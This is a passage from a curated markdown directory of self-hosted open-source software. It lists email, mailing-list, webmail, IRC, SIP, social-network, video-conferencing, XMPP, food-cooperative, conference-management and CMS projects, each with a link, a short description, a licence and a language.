- [Sendmail](https://www.proofpoint.com/us/products/email-protection/open-source-email-solution) - Message transfer agent (MTA). `Sendmail` `C`
- [Slimta](https://www.slimta.org) - Mail Transfer Library built on Python. ([Source Code](https://github.com/slimta/python-slimta)) `MIT` `Python`
- [Stalwart SMTP](https://stalw.art/smtp) - Modern SMTP server designed with a focus on security, speed, and extensive configurability. ([Source Code](https://github.com/stalwartlabs/smtp-server)) `AGPL-3.0` `Rust`
- [vSMTP](https://viridit.com/products/) - Next-gen MTA. Secured, Faster and Greener. ([Source Code](https://github.com/viridIT/vSMTP)) `GPL-3.0` `Rust`
### Communication - Email - Mailing Lists and Newsletters
**[`^ back to top ^`](#awesome-selfhosted)**
[Mailing list](https://en.wikipedia.org/wiki/Mailing_list) servers and mass mailing software - one message to many recipients.
- [Dada Mail](https://dadamailproject.com/) - Web-based list management system that can be used for announcement lists and/or discussion lists. ([Source Code](https://github.com/justingit/dada-mail)) `GPL-2.0` `Perl`
- [Gray Duck Mail](https://grayduckmail.com) - Self hosted email discussion list management that uses external email providers. ([Source Code](https://github.com/wagesj45/gray-duck-mail)) `GPL-3.0` `Docker`
- [HyperKitty](https://wiki.list.org/HyperKitty) - Open source Django application to provide a web interface to access GNU Mailman v3 archives. ([Demo](https://lists.mailman3.org/), [Source Code](https://gitlab.com/mailman/hyperkitty)) `GPL-3.0` `Python`
- [Keila](https://www.keila.io) - Self-hosted reliable and easy-to-use newsletter tool. Alternative to proprietary services like Mailchimp or Sendinblue. ([Demo](https://app.keila.io), [Source Code](https://github.com/pentacent/keila)) `AGPL-3.0` `Docker`
- [Listmonk](https://listmonk.app/) - High performance, self-hosted newsletter and mailing list manager with a modern dashboard. ([Source Code](https://github.com/knadh/listmonk)) `AGPL-3.0` `Go/Docker`
- [Mailman](https://www.gnu.org/software/mailman/) - The Gnu mailing list server. `GPL-3.0` `Python`
- [Mailtrain](https://github.com/Mailtrain-org/mailtrain) - Self hosted newsletter application. `GPL-3.0` `Nodejs`
- [Mautic](https://www.mautic.org/) - Mautic is marketing automation software (email, social and more). ([Source Code](https://github.com/mautic/mautic)) `GPL-3.0` `PHP`
- [phpList](https://phplist.org) - Newsletter and email marketing with advanced management of subscribers, bounces, and plugins. ([Source Code](https://github.com/phpList/phplist3)) `AGPL-3.0` `PHP`
- [Postorius](https://docs.mailman3.org/projects/postorius/en/latest/) - Web user interface to access GNU Mailman. ([Source Code](https://gitlab.com/mailman/postorius/)) `GPL-3.0` `Python`
- [Schleuder](https://schleuder.nadir.org/) - GPG-enabled mailing list manager with resending-capabilities. ([Source Code](https://0xacab.org/schleuder/schleuder/tree/master)) `GPL-3.0` `Ruby`
- [Sympa](https://www.sympa.community/) - Mailing list manager. `GPL-2.0` `Perl`
### Communication - Email - Webmail Clients
**[`^ back to top ^`](#awesome-selfhosted)**
[Webmail](https://en.wikipedia.org/wiki/Webmail) clients.
- [Cypht](https://cypht.org) - Feed reader for your email accounts. ([Source Code](https://github.com/cypht-org/cypht)) `LGPL-2.1` `PHP`
- [IMP](https://www.horde.org/apps/imp/) - HORDE application that provides webmail access to IMAP and POP3 accounts. ([Demo](http://demo.horde.org/), [Source Code](https://www.horde.org/download/imp)) `GPL-2.0` `PHP`
- [MailCare](https://mailcare.io) - Open source disposable email address service. ([Source Code](https://gitlab.com/mailcare/mailcare)) `MIT` `PHP`
- [Roundcube](https://roundcube.net) - Browser-based IMAP client with an application-like user interface. ([Source Code](https://github.com/roundcube/roundcubemail)) `GPL-3.0` `PHP`
- [SnappyMail](https://snappymail.eu/) - Simple, modern, lightweight & fast web-based email client. (It is an actively developed fork of RainLoop). ([Demo](https://snappymail.eu/demo/), [Source Code](https://github.com/the-djmaze/snappymail)) `AGPL-3.0` `PHP`
- [SquirrelMail](https://squirrelmail.org) - Another browser-based IMAP client. ([Source Code](https://sourceforge.net/p/squirrelmail/code/HEAD/tree/)) `GPL-2.0` `PHP`
### Communication - IRC
**[`^ back to top ^`](#awesome-selfhosted)**
[IRC](https://en.wikipedia.org/wiki/Internet_Relay_Chat) communication software.
- [Convos](https://convos.chat/) - Always online web IRC client. ([Demo](https://convos.chat/#instant-demo), [Source Code](https://github.com/convos-chat/convos)) `Artistic-2.0` `Perl/Docker`
- [Ergo](https://ergo.chat/) - Modern IRCv3 server written in Go, combining the features of an ircd, a services framework, and a bouncer. ([Source Code](https://github.com/ergochat/ergo)) `MIT` `Go/Docker`
- [Glowing Bear](https://github.com/glowing-bear/glowing-bear) - A web frontend for WeeChat. ([Demo](https://www.glowing-bear.org)) `GPL-3.0` `Nodejs`
- [InspIRCd](https://www.inspircd.org/) - Modular IRC server written in C++ for Linux, BSD, Windows, and macOS. ([Source Code](https://github.com/inspircd/inspircd)) `GPL-2.0` `C++/Docker`
- [Kiwi IRC](https://kiwiirc.com/) - Responsive web IRC client with theming support. ([Demo](https://kiwiirc.com/nextclient/), [Source Code](https://github.com/kiwiirc/kiwiirc)) `Apache-2.0` `Nodejs`
- [ngircd](https://ngircd.barton.de/) - Free, portable and lightweight Internet Relay Chat server for small or private networks. ([Source Code](https://github.com/ngircd/ngircd)) `GPL-2.0` `C`
- [Quassel IRC](https://quassel-irc.org/) - Distributed IRC client, meaning that one (or multiple) client(s) can attach to and detach from a central core. ([Source Code](https://github.com/quassel/quassel)) `GPL-2.0` `C++`
- [Robust IRC](https://robustirc.net/) - RobustIRC is IRC without netsplits. Distributed IRC server, based on RobustSession protocol. ([Source Code](https://github.com/robustirc/robustirc)) `BSD-3-Clause` `Go`
- [The Lounge](https://thelounge.chat/) - Self-hosted web IRC client. ([Demo](https://demo.thelounge.chat/), [Source Code](https://github.com/thelounge/thelounge)) `MIT` `Nodejs/Docker`
- [UnrealIRCd](https://www.unrealircd.org/) - Modular, advanced and highly configurable IRC server written in C for Linux, BSD, Windows, and macOS. ([Source Code](https://github.com/unrealircd/unrealircd)) `GPL-2.0` `C`
- [Weechat](https://weechat.org/) - Fast, light and extensible chat client. ([Source Code](https://github.com/weechat/weechat)) `GPL-3.0` `C/Docker`
- [ZNC](https://wiki.znc.in/ZNC) - Advanced IRC bouncer. ([Source Code](https://github.com/znc/znc)) `Apache-2.0` `C++`
### Communication - SIP
**[`^ back to top ^`](#awesome-selfhosted)**
[SIP](https://en.wikipedia.org/wiki/Session_Initiation_Protocol)/[IPBX](https://en.wikipedia.org/wiki/IP_PBX) telephony software.
- [Asterisk](https://www.asterisk.org/) - Easy to use but advanced IP PBX system, VoIP gateway and conference server. ([Source Code](https://github.com/asterisk/asterisk)) `GPL-2.0` `C`
- [ASTPP](https://www.astppbilling.org/) - VoIP Billing Solution for Freeswitch. It supports prepaid and postpaid billing with call rating and credit control. It also provides many other features. ([Source Code](https://github.com/iNextrix/ASTPP)) `AGPL-3.0` `PHP`
- [Eqivo](https://eqivo.org/) - Eqivo implements an API layer on top of FreeSWITCH facilitating integration between web applications and voice/video-enabled endpoints such as traditional phone lines (PSTN), VoIP phones, webRTC clients etc. ([Source Code](https://github.com/rtckit/eqivo)) `MIT` `Docker/PHP`
- [Flexisip](https://www.linphone.org/technical-corner/flexisip/) - A complete, modular and scalable SIP server, includes a push gateway, to deliver SIP incoming calls or text messages on mobile device platforms where push notifications are required to receive information when the app is not active in the foreground. ([Source Code](https://github.com/BelledonneCommunications/flexisip)) `AGPL-3.0` `C/Docker`
- [Freepbx](https://www.freepbx.org) - Web-based open source GUI that controls and manages Asterisk. ([Source Code](https://git.freepbx.org/projects/FREEPBX)) `GPL-2.0` `PHP`
- [FreeSWITCH](https://freeswitch.org/) - Scalable open source cross-platform telephony platform. ([Source Code](https://github.com/signalwire/freeswitch)) `MPL-2.0` `C`
- [FusionPBX](https://www.fusionpbx.com/) - Open source project that provides a customizable and flexible web interface to the very powerful and highly scalable multi-platform voice switch called FreeSWITCH. ([Source Code](https://github.com/fusionpbx/fusionpbx)) `MPL-1.1` `PHP`
- [Kamailio](https://www.kamailio.org/w/) - Modular SIP server (registrar/proxy/router/etc). ([Source Code](https://github.com/kamailio/kamailio)) `GPL-2.0` `C`
- [Kazoo](https://2600hz.org/) - KAZOO is an open-source, highly scalable software platform designed to provide carrier-grade VoIP switch functions and features. ([Source Code](https://github.com/2600hz/KAZOO)) `MPL-1.1` `Erlang`
- [openSIPS](https://opensips.org/) - OpenSIPS is an Open Source SIP proxy/server for voice, video, IM, presence and any other SIP extensions. ([Source Code](https://github.com/OpenSIPS/opensips)) `GPL-2.0` `C`
- [Routr](https://routr.io) - A lightweight sip proxy, location server, and registrar for a reliable and scalable SIP infrastructure. ([Source Code](https://github.com/fonoster/routr)) `MIT` `Docker/K8S`
- [SIP3](https://sip3.io/) - VoIP troubleshooting and monitoring platform. ([Demo](https://demo.sip3.io), [Source Code](https://github.com/sip3io/)) `Apache-2.0` `Kotlin`
- [SIPCAPTURE Homer](https://www.sipcapture.org/) - Troubleshooting and monitoring VoIP calls. ([Source Code](https://github.com/sipcapture/homer)) `AGPL-3.0` `Angular/C`
- [Wazo](https://wazo-platform.org/) - Full-featured IPBX solution built atop Asterisk with integrated Web administration interface and REST-ful API. ([Source Code](https://github.com/wazo-platform)) `GPL-3.0` `Python`
- [Yeti-Switch](https://yeti-switch.org/) - Transit class4 softswitch(SBC) with integrated billing and routing engine and REST API. ([Demo](https://yeti-switch.org/demo.html), [Source Code](https://github.com/yeti-switch)) `GPL-2.0` `C++/Ruby`
### Communication - Social Networks and Forums
**[`^ back to top ^`](#awesome-selfhosted)**
[Social Networking](https://en.wikipedia.org/wiki/Social_networking_service) and [Forum](https://en.wikipedia.org/wiki/Internet_forum) software.
- [Akkoma](https://akkoma.social/) - Federated microblogging server with Mastodon, GNU social, and ActivityPub compatibility. ([Source Code](https://akkoma.dev/AkkomaGang/akkoma)) `AGPL-3.0` `Elixir/Docker`
- [Anahita](https://www.anahita.io/) - Open Source Social Networking Framework and Platform. ([Source Code](https://github.com/anahitasocial/anahita)) `GPL-3.0` `PHP`
- [Answer](https://answer.dev/) - An open-source knowledge-based community software. You can use it to quickly build your Q&A community for product technical support, customer support, user communication, and more. ([Source Code](https://github.com/answerdev/answer)) `Apache-2.0` `Docker/Go`
- [AsmBB](https://board.asm32.info) - A fast, SQLite-powered forum engine written in ASM. ([Source Code](https://asm32.info/fossil/asmbb/index)) `EUPL-1.2` `Assembly`
- [Bibliogram](https://bibliogram.art) `⚠` - An alternative front-end for Instagram. ([Source Code](https://sr.ht/~cadence/bibliogram/)) `AGPL-3.0` `Nodejs`
- [Buddycloud](http://buddycloud.com/) - Tools, libraries, services and a community to build user-to-user, group and social messaging into your app. Saves time. Scales up. Supports you. ([Source Code](https://github.com/buddycloud)) `Apache-2.0` `Java`
- [BuddyPress](https://buddypress.org/about/) - Powerful plugin that takes your WordPress.org powered site beyond the blog with social-network features like user profiles, activity streams, user groups, and more. ([Source Code](https://github.com/buddypress/BuddyPress)) `GPL-2.0` `PHP`
- [Cactus Comments](https://cactus.chat/) - Cactus Comments is a federated comment system for the open web built on Matrix. ([Demo](https://cactus.chat/demo/), [Source Code](https://gitlab.com/cactus-comments/)) `GPL-3.0` `Docker/Python`
- [Chirpy](https://chirpy.dev) - Chirpy is an open-source, privacy-friendly and customizable Disqus (comment system) alternate. ([Demo](https://chirpy.dev/play), [Source Code](https://github.com/devrsi0n/chirpy)) `AGPL-3.0` `Docker/Nodejs`
- [Commento](https://gitlab.com/commento/commento) - Commento is a discussion platform that you can embed on your blog, news articles, and any place where you want your readers to add comments. `MIT` `Go/Docker`
- [Coral](https://coralproject.net/) - A better commenting experience from Vox Media. ([Source Code](https://github.com/coralproject/talk)) `Apache-2.0` `Docker/Nodejs`
- [diaspora*](https://diasporafoundation.org/) - Distributed social networking server. ([Source Code](https://github.com/diaspora/diaspora)) `AGPL-3.0` `Ruby`
- [Discourse](https://www.discourse.org/) - Advanced forum / community solution based on Ruby and JS. ([Demo](https://try.discourse.org/), [Source Code](https://github.com/discourse/discourse)) `GPL-2.0` `Docker`
- [Elgg](https://elgg.org/) - Powerful open source social networking engine. ([Source Code](https://github.com/Elgg/Elgg)) `GPL-2.0` `PHP`
- [Enigma 1/2 BBS](https://nuskooler.github.io/enigma-bbs/) - Enigma 1/2 is a modern, multi-platform BBS engine with unlimited "callers" and legacy DOS door game support. ([Demo](https://l33t.codes/xibalba-bbs/), [Source Code](https://github.com/NuSkooler/enigma-bbs)) `BSD-2-Clause` `Shell/Docker/Nodejs`
- [Flarum](https://flarum.org) - Delightfully simple forums. Flarum is the next-generation forum software that makes online discussion fun again. ([Source Code](https://github.com/flarum/flarum)) `MIT` `PHP`
- [FlaskBB](https://flaskbb.org/) - FlaskBB is forum software written in Python using the microframework Flask. You can easily create new topics, posts and send other users private messages. It also includes basic administration and moderation tools. ([Source Code](https://github.com/flaskbb/flaskbb)) `BSD-3-Clause` `Python`
- [Friendica](https://friendi.ca/) - Social Communication Server. ([Source Code](https://github.com/friendica/friendica)) `AGPL-3.0` `PHP`
- [GNU social](https://www.gnusocial.rocks/) - Social communication software for both public and private communications. ([Source Code](https://codeberg.org/GNUsocial/gnu-social)) `AGPL-3.0` `PHP/Docker`
- [GoToSocial](https://github.com/superseriousbusiness/gotosocial) - ActivityPub federated social network server implementing the Mastodon client API. `AGPL-3.0` `Docker/Go`
- [Hubzilla](https://hubzilla.org) - Decentralized identity, privacy, publishing, sharing, cloud storage, and communications/social platform. ([Source Code](https://framagit.org/hubzilla/core)) `MIT` `PHP`
- [HumHub](https://www.humhub.org/) - Flexible kit for private social networks. ([Source Code](https://github.com/humhub/humhub)) `AGPL-3.0` `PHP`
- [Isso](https://isso-comments.de/) - Lightweight commenting server written in Python and Javascript. It aims to be a drop-in replacement for Disqus. ([Source Code](https://github.com/posativ/isso)) `MIT` `Python/Docker`
- [kbin](https://kbin.pub/) - Federated content aggregator and microblogging platform. ([Source Code](https://github.com/ernestwisniewski/kbin)) `AGPL-3.0` `PHP/Nodejs/Docker`
- [Lemmy](https://join-lemmy.org/) - A link aggregator / reddit clone for the fediverse. Reddit alternative built in Rust. ([Source Code](https://github.com/LemmyNet/lemmy)) `AGPL-3.0` `Docker/Rust`
- [Libreddit](https://github.com/libreddit/libreddit) `⚠` - Private front-end for Reddit written in Rust. `AGPL-3.0` `Rust`
- [Loomio](https://www.loomio.org/) - Loomio is a collaborative decision-making tool that makes it easy for anyone to participate in decisions which affect them. ([Source Code](https://github.com/loomio/loomio)) `AGPL-3.0` `Docker`
- [Mastodon](https://joinmastodon.org/) - Federated microblogging server, an alternative to GNU social. ([Source Code](https://github.com/mastodon/mastodon)) `AGPL-3.0` `Ruby`
- [Misago](https://misago-project.org/) - Misago is fully featured modern forum application that is fast, scalable and responsive. ([Source Code](https://github.com/rafalp/Misago)) `GPL-2.0` `Docker`
- [Misskey](https://misskey.io/) - Decentralized app-like microblogging server/SNS for the Fediverse, using the ActivityPub protocol like GNU social and Mastodon. ([Source Code](https://github.com/misskey-dev/misskey)) `AGPL-3.0` `Nodejs/Docker`
- [Movim](https://movim.eu/) - Modern, federated social network based on XMPP, with a fully featured group-chat, subscriptions and microblogging. ([Source Code](https://github.com/movim/movim)) `AGPL-3.0` `PHP/Docker`
- [MyBB](https://mybb.com/) - Free, extensible forum software package. ([Source Code](https://github.com/mybb/mybb)) `LGPL-3.0` `PHP`
- [Nitter](https://nitter.net) `⚠` - A alternative front end to twitter. ([Source Code](https://github.com/zedeus/nitter)) `AGPL-3.0` `Nimble/Docker`
- [NodeBB](https://nodebb.org/) - Forum software built for the modern web. ([Source Code](https://github.com/NodeBB/NodeBB)) `GPL-3.0` `Nodejs`
- [Orange Forum](https://www.goodoldweb.com/) - Orange Forum is an easy to deploy forum that has minimal dependencies and uses very little javascript. ([Source Code](https://github.com/s-gv/orangeforum)) `BSD-3-Clause` `Go`
- [OSSN](https://www.opensource-socialnetwork.org/) - Open Source Social Network (OSSN) is a social networking software written in PHP. It allows you to make a social networking website and helps your members build social relationships, with people who share similar professional or personal interests. ([Source Code](https://github.com/opensource-socialnetwork/opensource-socialnetwork)) `GPL-2.0` `PHP`
- [phpBB](https://www.phpbb.com/) - Flat-forum bulletin board software solution that can be used to stay in touch with a group of people or can power your entire website. ([Source Code](https://github.com/phpbb/phpbb)) `GPL-2.0` `PHP`
- [PixelFed](https://pixelfed.social) - Pixelfed is an open-source, federated platform alternate to Instagram. ([Source Code](https://github.com/pixelfed/pixelfed)) `AGPL-3.0` `PHP`
- [Pleroma](https://pleroma.social) - Federated microblogging server, Mastodon, GNU social, & ActivityPub compatible. ([Source Code](https://git.pleroma.social/pleroma/pleroma)) `AGPL-3.0` `Elixir`
- [qpixel](https://codidact.com/) - Q&A-based community knowledge-sharing software. ([Source Code](https://github.com/codidact/qpixel)) `AGPL-3.0` `Ruby`
- [remark42](https://remark42.com/) - A lightweight and simple comment engine, which doesn't spy on users. It can be embedded into blogs, articles or any other place where readers add comments. ([Demo](https://remark42.com/demo/), [Source Code](https://github.com/umputun/remark42)) `MIT` `Docker/Go`
- [Retrospring](https://github.com/retrospring/retrospring) - A free, open-source social network following the Q/A (question and answer) principle of sites like Formspring, ask.fm or CuriousCat. ([Demo](https://retrospring.net)) `AGPL-3.0` `Ruby/Nodejs`
- [Scoold](https://scoold.com) - Stack Overflow in a JAR. An enterprise-ready Q&A platform with full-text search, SAML, LDAP integration and social login support. ([Demo](https://live.scoold.com), [Source Code](https://github.com/Erudika/scoold)) `Apache-2.0` `Java/Docker/K8S`
- [Simple Machines Forum](https://www.simplemachines.org/) - Free, professional grade software package that allows you to set up your own online community within minutes. ([Source Code](https://github.com/SimpleMachines/SMF)) `BSD-3-Clause` `PHP`
- [Socialhome](https://socialhome.network) - Federated and decentralized profile builder and social network engine. ([Demo](https://socialhome.network/), [Source Code](https://github.com/jaywink/socialhome)) `AGPL-3.0` `Docker/Python`
- [Takahē](https://jointakahe.org/) - Federated microblogging server. Mastodon, & ActivityPub compatible. ([Source Code](https://github.com/jointakahe/takahe)) `BSD-3-Clause` `Docker`
- [Talkyard](https://www.talkyard.io/) - Create a community, where your users can suggest ideas and get questions answered. And have friendly open-ended discussions and chat (Slack/StackOverflow/Discourse/Reddit/Disqus hybrid). ([Demo](https://www.talkyard.io/forum/latest), [Source Code](https://github.com/debiki/talkyard)) `AGPL-3.0` `Docker/Scala`
- [Teddit](https://teddit.net) `⚠` - Alternative Reddit front-end focused on privacy. ([Source Code](https://codeberg.org/teddit/teddit)) `AGPL-3.0` `Nodejs/Docker`
- [Thredded](https://github.com/thredded/thredded) - Forums, feature-rich and simple. `MIT` `Ruby`
- [Vanilla Forums](https://vanillaforums.org/) - Simple and flexible forum software. ([Source Code](https://github.com/vanilla/vanilla)) `GPL-2.0` `PHP`
- [yarn.social](https://yarn.social) - Self-Hosted, Twitter™-like Decentralised micro-logging platform. No ads, no tracking, your content, your data. ([Source Code](https://git.mills.io/yarnsocial/yarn)) `MIT` `Go`
- [Zusam](https://github.com/zusam/zusam) - Free and open-source way to self-host private forums for groups of friends or family. ([Demo](https://demo.zusam.org)) `AGPL-3.0` `PHP`
### Communication - Video Conferencing
**[`^ back to top ^`](#awesome-selfhosted)**
[Video/Web Conferencing](https://en.wikipedia.org/wiki/Web_conferencing) tools and software.
_Related: [Conference Management](#conference-management)_
- [BigBlueButton](https://bigbluebutton.org/) - Supports real-time sharing of audio, video, slides (with whiteboard controls), chat, and the screen. Instructors can engage remote students with polling, emojis, and breakout rooms. ([Demo](https://demo.bigbluebutton.org/gl), [Source Code](https://github.com/bigbluebutton/bigbluebutton)) `LGPL-3.0` `Java`
- [Galene](https://galene.org/) - Galène (or Galene) is a videoconference server (an “SFU”) that is easy to deploy and that requires moderate server resources. ([Source Code](https://github.com/jech/galene)) `MIT` `Go`
- [Jitsi Meet](https://jitsi.org/Projects/JitsiMeet) - Jitsi Meet is an OpenSource (MIT) WebRTC Javascript application that uses Jitsi Videobridge to provide high quality, scalable video conferences. ([Source Code](https://github.com/jitsi/jitsi-meet)) `Apache-2.0` `Nodejs/Docker`
- [Jitsi Video Bridge](https://jitsi.org/Projects/JitsiVideobridge) - WebRTC compatible Selective Forwarding Unit (SFU) that allows for multiuser video communication. ([Source Code](https://github.com/jitsi/jitsi-videobridge)) `Apache-2.0` `Java`
- [LiveKit](https://livekit.io/) - Modern, scalable WebRTC conferencing platform with client SDKs. ([Demo](https://github.com/livekit/livekit#live-demos), [Source Code](https://github.com/livekit/livekit)) `Apache-2.0` `Go`
- [MiroTalk C2C](https://c2c.mirotalk.com) - Real-time cam-2-cam video calls & screen sharing, end-to-end encrypted, to embed in any website with a simple iframe. ([Source Code](https://github.com/miroslavpejic85/mirotalkc2c)) `MIT` `Nodejs/Docker`
- [MiroTalk P2P](https://p2p.mirotalk.com) - Simple, secure, fast real-time video conferences up to 4k and 60fps, compatible with all browsers and platforms. ([Demo](https://p2p.mirotalk.com/newcall), [Source Code](https://github.com/miroslavpejic85/mirotalk)) `AGPL-3.0` `Nodejs/Docker`
- [MiroTalk SFU](https://sfu.mirotalk.com) - Simple, secure, scalable real-time video conferences up to 4k, compatible with all browsers and platforms. ([Demo](https://sfu.mirotalk.com/newroom), [Source Code](https://github.com/miroslavpejic85/mirotalksfu)) `AGPL-3.0` `Nodejs/Docker`
- [plugNmeet](https://www.plugnmeet.org/) - Scalable, High Performance, Open source web conferencing system. ([Demo](https://demo.plugnmeet.com/login.html), [Source Code](https://github.com/mynaparrot/plugNmeet-server)) `MIT` `Docker/Go`
- [Wirow](https://github.com/wirow-io/wirow-server) - A full featured self-hosted video web-conferencing platform. `AGPL-3.0` `Docker/C`
### Communication - XMPP - Servers
**[`^ back to top ^`](#awesome-selfhosted)**
[Extensible Messaging and Presence Protocol](https://en.wikipedia.org/wiki/XMPP) servers.
- [ejabberd](https://www.ejabberd.im/) - XMPP instant messaging server. ([Source Code](https://github.com/processone/ejabberd)) `GPL-2.0` `Erlang/Docker`
- [jackal](https://github.com/ortuman/jackal) - XMPP server with focus on stability, simple configuration and low resource consumption. `Apache-2.0` `Go/Docker`
- [Metronome IM](https://metronome.im/) - Fork of Prosody IM. ([Source Code](https://github.com/maranda/metronome)) `MIT` `Lua`
- [MongooseIM](https://www.erlang-solutions.com/products/mongooseim.html) - Mobile messaging platform with a focus on performance and scalability. ([Source Code](https://github.com/esl/MongooseIM)) `GPL-2.0` `Erlang/Docker/K8S`
- [Openfire](https://www.igniterealtime.org/projects/openfire/) - Real time collaboration (RTC) server. ([Source Code](https://github.com/igniterealtime/Openfire)) `Apache-2.0` `Java`
- [Prosody IM](https://prosody.im/) - Feature-rich and easy to configure XMPP server. ([Source Code](https://hg.prosody.im/)) `MIT` `Lua`
- [Snikket](https://snikket.org/) - All-in-one Dockerized easy XMPP solution, including web admin and clients. ([Source Code](https://github.com/snikket-im/snikket-server), [Clients](https://snikket.org/app/)) `Apache-2.0` `Docker`
- [Tigase](https://tigase.net/xmpp-server) - XMPP server implementation in Java. ([Source Code](https://github.com/tigase/tigase-server)) `GPL-3.0` `Java`
### Communication - XMPP - Web Clients
**[`^ back to top ^`](#awesome-selfhosted)**
[Extensible Messaging and Presence Protocol](https://en.wikipedia.org/wiki/XMPP) Web clients/interfaces.
- [Converse.js](https://conversejs.org/) - Free and open-source XMPP chat client in your browser. ([Source Code](https://github.com/conversejs/converse.js)) `MPL-2.0` `Javascript`
- [JSXC](https://jsxc.org) - Real-time XMPP web chat application with video calls, file transfer and encrypted communication. There are also versions for Nextcloud/Owncloud and SOGo. ([Source Code](https://github.com/jsxc/jsxc)) `MIT` `Javascript`
- [Libervia](https://repos.goffi.org/libervia-web) - Web frontend from Salut à Toi. `AGPL-3.0` `Python`
- [Salut à Toi](https://www.salut-a-toi.org/) - Multipurpose, multi frontend, libre and decentralized communication tool. ([Source Code](https://repos.goffi.org/libervia-backend)) `AGPL-3.0` `Python`
### Community-Supported Agriculture (CSA)
**[`^ back to top ^`](#awesome-selfhosted)**
Management and administration tools for community supported agriculture and food cooperatives.
_Related: [E-commerce](#e-commerce)_
- [ACP Admin](https://acp-admin.ch/) - CSA administration. Manage members, subscriptions, deliveries, drop-off locations, member participation, invoices and emails. ([Source Code](https://github.com/acp-admin/acp-admin/)) `MIT` `Ruby`
- [FoodCoopShop](https://www.foodcoopshop.com/) - User-friendly open source software for food-coops. ([Source Code](https://github.com/foodcoopshop/foodcoopshop)) `AGPL-3.0` `PHP/Docker`
- [Foodsoft](https://foodcoops.net/) - Web-based software to manage a non-profit food coop (product catalog, ordering, accounting, job scheduling). ([Source Code](https://github.com/foodcoops/foodsoft)) `AGPL-3.0` `Docker/Ruby`
- [juntagrico](https://juntagrico.org/) - Management platform for community gardens and vegetable cooperatives. ([Source Code](https://github.com/juntagrico/juntagrico)) `LGPL-3.0` `Python`
- [Local Food Nodes](https://localfoodnodes.org/) - Your open source platform for peoples driven local food markets and CSA. ([Source Code](https://gitlab.com/localfoodnodes/localfoodnodes)) `MIT` `PHP`
- [Open Food Network](https://www.openfoodnetwork.org/) - Online marketplace for local food. It enables a network of independent online food stores that connect farmers and food hubs with individuals and local businesses. ([Source Code](https://github.com/openfoodfoundation/openfoodnetwork)) `AGPL-3.0` `Ruby`
- [OpenOlitor](https://openolitor.org/) - Administration platform for Community Supported Agriculture groups. ([Source Code](https://github.com/OpenOlitor/openolitor-server)) `AGPL-3.0` `Scala`
- [teikei](https://github.com/teikei/teikei) - A web application that maps out community-supported agriculture based on crowdsourced data. ([Demo](https://ernte-teilen.org/karte/#/)) `AGPL-3.0` `Nodejs`
### Conference Management
**[`^ back to top ^`](#awesome-selfhosted)**
Software for submission of [abstracts](https://en.wikipedia.org/wiki/Abstract_management) and preparation/management of academic conferences.
- [Conference Organizing Distribution (COD)](http://usecod.com/) - Create conference and event websites built on top of Drupal. ([Source Code](https://git.drupalcode.org/project/cod)) `GPL-2.0` `PHP`
- [frab](https://frab.github.io/frab/) - Web-based conference planning and management system. It helps to collect submissions, to manage talks and speakers and to create a schedule. ([Source Code](https://github.com/frab/frab)) `MIT` `Ruby/Docker`
- [indico](https://getindico.io/) - A feature-rich event management system, made @ CERN, the place where the Web was born. ([Demo](https://sandbox.getindico.io/), [Source Code](https://github.com/indico/indico)) `MIT` `Python`
- [osem](https://osem.io/) - Event management tailored to free Software conferences. ([Source Code](https://github.com/openSUSE/osem)) `MIT` `Ruby/Docker`
- [pretalx](https://pretalx.org) - Web-based event management, including running a Call for Papers, reviewing submissions, and scheduling talks. Exports and imports for various related tools. ([Source Code](https://github.com/pretalx/pretalx)) `Apache-2.0` `Python`
### Content Management Systems (CMS)
**[`^ back to top ^`](#awesome-selfhosted)**
[Content Management Systems](https://en.wikipedia.org/wiki/Content_management_system) offer a practical way to setup a website with many features, using third party plugins, themes and functionality that are easy to add and customize.
_Related: [Blogging Platforms](#blogging-platforms), [Static Site Generators](#static-site-generators)_
- [Alfresco Community Edition](https://www.alfresco.com/products/community/download) - The open source Enterprise Content Management software that handles any type of content, allowing users to easily share and collaborate on content. ([Source Code](https://hub.alfresco.com/t5/alfresco-content-services-hub/project-overview-repository/ba-p/290502)) `LGPL-3.0` `Java`
- [Apostrophe](https://apostrophecms.com/) - CMS with a focus on extensible in-context editing tools. ([Demo](https://apostrophecms.com/demo), [Source Code](https://github.com/apostrophecms/apostrophe)) `MIT` `Nodejs`
- [b2evolution CMS](https://b2evolution.net/) - The most integrated CMS ever: b2evolution includes everything you need to build websites for publishing, sharing and interacting with your community. ([Source Code](https://github.com/b2evolution/b2evolution)) `GPL-2.0` `PHP`
- [Backdrop CMS](https://backdropcms.org/) - Comprehensive CMS for small to medium sized businesses and non-profits. ([Source Code](https://github.com/backdrop/backdrop)) `GPL-2.0` `PHP`
- [BigTree CMS](https://www.bigtreecms.org/) - Straightforward, well documented, and capable written with PHP and MySQL. ([Source Code](https://github.com/bigtreecms/BigTree-CMS)) `LGPL-2.1` `PHP`
- [Bludit](https://www.bludit.com/) `⚠` - Simple application to build a site or blog in seconds. Bludit uses flat-files (text files in JSON format) to store posts and pages. ([Demo](https://demo.bludit.com/), [Source Code](https://github.com/bludit/bludit)) `MIT` `PHP`
- [Bolt CMS](https://boltcms.io/) - Open source Content Management Tool, which strives to be as simple and straightforward as possible. ([Source Code](https://github.com/bolt/core)) `MIT` `PHP`
- [CMS Made Simple](https://www.cmsmadesimple.org/) - Open source content management system, faster and easier management of website contents, scalable for small businesses to large corporations. ([Source Code](http://svn.cmsmadesimple.org/svn/cmsmadesimple/trunk/)) `GPL-2.0` `PHP`
- [Cockpit](https://getcockpit.com) - Simple Content Platform to manage any structured content. ([Source Code](https://github.com/Cockpit-HQ/Cockpit)) `MIT` `PHP`
- [Concrete 5 CMS](https://www.concretecms.com) - Open source content management system. ([Source Code](https://github.com/concretecms/concretecms)) `MIT` `PHP`
- [Contao](https://contao.org/) - Contao is a powerful open source CMS that allows you to create professional websites and scalable web applications. ([Source Code](https://github.com/contao/contao/)) `LGPL-3.0` `PHP`
- [CouchCMS](https://www.couchcms.com/) - Simple Open-Source CMS for designers. ([Source Code](https://github.com/CouchCMS/CouchCMS)) `CPAL-1.0` `PHP`
- [Drupal](https://www.drupal.org/) - Advanced open source content management platform. ([Source Code](https://git.drupalcode.org/project/drupal)) `GPL-2.0` `PHP`
- [eLabFTW](https://www.elabftw.net) - Online lab notebook for research labs. Store experiments, use a database to find reagents or protocols, use trusted timestamping to legally timestamp an experiment, export as pdf or zip archive, share with collaborators…. ([Demo](https://demo.elabftw.net), [Source Code](https://github.com/elabftw/elabftw)) `AGPL-3.0` `PHP`
- [Expressa](https://github.com/thomas4019/expressa) - Content Management System for powering database driven websites using JSON schemas. Provides permission management and automatic REST APIs. `MIT` `Nodejs`
